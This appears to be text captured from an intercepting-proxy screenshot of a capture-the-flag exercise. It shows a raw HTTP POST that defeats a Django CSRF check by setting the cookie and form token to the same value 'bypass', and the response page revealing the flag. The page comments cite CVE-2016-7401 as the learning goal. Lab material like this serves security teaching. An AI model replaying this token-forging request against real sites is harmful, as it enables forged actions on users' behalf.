 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n
1 POST /csrf/ HTTP/1.1
2 Host: 62.234.12.132:3003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://62.234.12.132:3003/csrf/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://62.234.12.132:3003
11 Connection: close
12 Cookie: FLAG=ZmxhZ3tjb29raWVzLWNvbnRhaW4taW5mb30%3D ; csrftoken=
bypass
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 csrfmiddlewaretoken=bypass
? Search... 0 matches
Response
Pretty Raw Hex Render \n
49 </style>
50 </head>
51
52 <body>
53 <div>
54 <h1>
Django website
</h1>
55 <p>
The form below is protected by <i>
Django CSRF MIDDLEWARE
</i>
56 <br />
can you bypass it?
</p>
57 <p>
58 <form method='POST'>
59 <input type='hidden' name='csrfmiddlewaretoken' value='
bypass' />
60 <input type="submit" value="Get flag" />
61 </form>
62 flag{django_csrf_bypassed}
63 </p>
64 <!-- if request.POST['csrfmiddlewaretoken'] == 'bypass':
-->
65 <!-- return render(request, 'index.html', {'message':
'flag{******}'}) -->
66 <!-- /ga/ is a page using Google Analytics -->
67 <!-- The solution can be super easy or a little bit
difficult, both are OK! -->
68 <!-- The main purpose is to learn about CSRF protection id
Django and CVE-2016-7401 -->
69 </div>
70 </body>
71 </html>
72
? Search... 0 matches